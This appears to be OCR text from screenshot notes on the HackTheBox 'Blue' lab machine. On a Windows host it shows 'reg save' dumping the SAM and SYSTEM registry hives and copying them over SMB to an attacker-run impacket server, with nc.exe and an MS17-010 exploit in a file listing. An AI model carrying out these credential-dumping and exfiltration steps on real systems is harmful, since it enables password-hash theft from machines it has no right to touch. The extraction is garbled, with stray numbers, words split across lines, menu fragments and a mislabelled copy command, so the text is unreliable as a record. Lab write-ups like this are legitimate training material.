 192.168.1.15
10.10.14.84
10.129.97.111 - Blue
C:\Windows\Temp\Privesc>reg save HKLM\SAM sam.backup
1
reg save HKLM\SAM sam.backup
The operation completed successfully.
2
C:\Windows\Temp\Privesc>reg save HKLM\SYSTEM system.backup
reg save HKLM\SYSTEM system.backup
The operation completed successfully.
C:\Windows\Temp\Privesc>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE92-053B
Directory of C:\Windows\Temp\Privesc
25/02/2025  14:44    <DIR>          .
25/02/2025  14:44    <DIR>          ..
25/02/2025  14:44            28,672 sam.backup
25/02/2025  14:44        10,649,600 system.backup
2 File(s)     10,678,272 bytes
2 Dir(s)   2,412,306,432 bytes free
4
C:\Windows\Temp\Privesc>copy .\sam.backup \\10.10.14.84\smbFo
lder\sam.backup
copy .\sam.backup \\10.10.14.84\smbFolder\sam.backup
1 file(s) copied.
5
C:\Windows\Temp\Privesc>copy .\sam.backup \\10.10.14.84\smbFo
lder\system.backup
❯ sudo impacket-smbserver smbFolder $(pwd) -smb2support
3
[sudo] password for al3j0:
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated c
ompanies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE
188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E3
45A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.97.111,49160)
[*] AUTHENTICATE_MESSAGE (\,HARIS-PC)
[*] User HARIS-PC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
❯ ls
AutoBlue-MS17-010  nc.exe  system.backup
MS17-010  sam.backup
/ ~/Doc/Ha/W/B/content / ✔
LAS VEGAS
VPN - root's tasks
Reconnaissance - Enumeration